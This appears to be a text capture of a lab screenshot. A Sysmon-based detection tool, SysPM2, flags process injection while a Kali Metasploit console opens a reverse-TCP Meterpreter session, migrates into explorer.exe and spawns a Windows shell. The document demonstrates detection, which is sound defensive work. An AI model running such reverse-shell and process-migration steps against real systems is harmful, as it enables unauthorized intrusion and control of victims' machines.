 SysPM2 Events Monitor v2.7 (Integrated with Sysmon)
File Actions Filters Properties Help
SysPM2 (Realtime events) Processes SysPM2 (Injection Events) Alarms by Sysmon (1) Alarms by ETW (11) System/Detection Logs (14)
Time EventID Process Evt-Type EventMessage
3/17/2022 11:48:46 AM 1 SecurityHealthHost.exe:9012 [NEW] Process Create:RuleName: -UtcTime: 2022-03-17 18:48:46.557ProcessGuid: {3854e6f8-828e-6233-8
3/17/2022 11:48:46 AM 1 svchost.exe:5560 [NEW] Process Create:RuleName: -UtcTime: 2022-03-17 18:48:46.794ProcessGuid: {3854e6f8-828e-6233-8
3/17/2022 11:48:46 AM 1 smartscreen.exe:3896 [NEW] Process Create:RuleName: -UtcTime: 2022-03-17 18:48:46.895ProcessGuid: {3854e6f8-828e-6233-8
3/17/2022 11:48:53 AM 1 consent.exe:8328 [NEW] Process Create:RuleName: -UtcTime: 2022-03-17 18:48:53.795ProcessGuid: {3854e6f8-8295-6233-8
3/17/2022 11:48:55 AM 1 SecurityHealthHost.exe:3532 [NEW] Process Create:RuleName: -UtcTime: 2022-03-17 18:48:55.124ProcessGuid: {3854e6f8-8297-6233-8
3/17/2022 11:48:58 AM 1 SecurityHealthHost.exe:101... [NEW] Process Create:RuleName: -UtcTime: 2022-03-17 18:48:58.234ProcessGuid: {3854e6f8-829a-6233-8
3/17/2022 11:50:45 AM 1 MSPAINT.EXE:3676 [NEW] Process Create:RuleName: -UtcTime: 2022-03-17 18:50:45.526ProcessGuid: {3854e6f8-8305-6233-8
3/17/2022 11:51:29 AM 3 msedge.exe:5448 [NET (UDP)] Network connection detected:RuleName: UsermodeUtcTime: 2022-03-17 18:51:27.831ProcessGuid:
3/17/2022 11:53:59 AM 1 msedgeupdate.dll:2076 [NEW] Process Create:RuleName: -UtcTime: 2022-03-17 18:53:59.506ProcessGuid: {3854e6f8-83c7-6233-8
3/17/2022 11:54:43 AM 8 explorer.exe:4064 [INJ] CreateRemoteThread detected:RuleName: -UtcTime: 2022-03-17 18:54:43.685SourceProcessGuid:
3/17/2022 11:54:45 AM 1 WerFault.exe:5204 [NEW] Process Create:RuleName: -UtcTime: 2022-03-17 18:54:45.764ProcessGuid: {3854e6f8-83f5-6233-9
3/17/2022 11:54:45 AM 1 WerFault.exe:200 [NEW] Process Create:RuleName: -UtcTime: 2022-03-17 18:54:45.863ProcessGuid: {3854e6f8-83f5-6233-9
3/17/2022 11:54:50 AM 1 MSPAINT.EXE:8160 [NEW] Process Create:RuleName: -UtcTime: 2022-03-17 18:54:50.105ProcessGuid: {3854e6f8-83fa-6233-9
3/17/2022 11:55:22 AM 1 Cmd.Exe:3100 [NEW] Process Create:RuleName: -UtcTime: 2022-03-17 18:55:22.860ProcessGuid: {3854e6f8-841a-6233-9
3/17/2022 11:56:13 AM 3 svchost.exe:2724 [NET (UDP)] Network connection detected:RuleName: UsermodeUtcTime: 2022-03-17 18:56:12.603ProcessGuid:
3/17/2022 11:56:13 AM 3 svchost.exe:2724 [NET (UDP)] Network connection detected:RuleName: UsermodeUtcTime: 2022-03-17 18:56:12.603ProcessGuid:
Event Message
CreateRemoteThread detected:
RuleName: -
UtcTime: 2022-03-17 18:54:43.685
SourceProcessGuid: {3854e6f 00}
SourceProcessId: 9632
SourceImage: C:\Windows\System32\mspaint.exe
TargetProcessGuid: {3854e6 00}
TargetProcessId: 4064
TargetImage: C:\Windows\explorer.exe
NewThreadId: 10796
StartAddress: 0x00000000086C0000
StartModule: -
StartFunction: -
SourceUser:
TargetUser:
Memory Scanners Logs
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Detected by
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!]
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Detected by
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!]
[!!] 3/17/2022 11:48:42 AM [hollows_hunter64.exe], Scanner output [ProcessId 9632
[!!] 3/17/2022 11:48:42 AM [VirtualMemAllocMon.exe], bytes In-Memory Detected by
[!!] 3/17/2022 11:48:42 AM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!]
[!!] 3/17/2022 11:48:42 AM [VirtualMemAllocMon.exe], bytes In-Memory Detected by
[!!] 3/17/2022 11:48:42 AM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!]
[!!] 3/17/2022 11:48:43 AM [VirtualMemAllocMon.exe], bytes In-Memory Detected by
[!!] 3/17/2022 11:48:43 AM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!]
[!!] 3/17/2022 11:48:43 AM [VirtualMemAllocMon.exe], bytes In-Memory Detected by
[!!] 3/17/2022 11:48:43 AM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!]
[!!] 3/17/2022 11:48:43 AM [VirtualMemAllocMon.exe], bytes In-Memory Detected by
[!!] 3/17/2022 11:48:43 AM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!]
[!!] 3/17/2022 11:48:43 AM [VirtualMemAllocMon.exe], bytes In-Memory Detected by
[!!] 3/17/2022 11:48:43 AM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!]
[!!] 3/17/2022 11:48:44 AM [VirtualMemAllocMon.exe], bytes In-Memory Detected by
[!!] 3/17/2022 11:48:44 AM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!]
[!!] 3/17/2022 11:54:48 AM [VirtualMemAllocMon.exe], bytes In-Memory Detected by
[!!] 3/17/2022 11:54:48 AM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!]
Monitor Status: on | pe-sieve is on | hollowshunter is on | VirtualMemAllocMon is on | System/Detection Logs (14) | Alarms by Sysmon (1) | Alarms by ETW (11)
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 18
root@kal
File Edit View Search Terminal Help
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] Sending stage (206403 bytes) to 192.168.56.1
[*] Meterpreter session 12 opened (192.168.56.101:4444 ->
meterpreter > getpid
Current pid: 9632
meterpreter > migrate 4064
[*] Migrating from 9632 to 4064...
[*] Migration completed successfully.
meterpreter > shell
Process 3100 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19043.962]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
100%
11:56 AM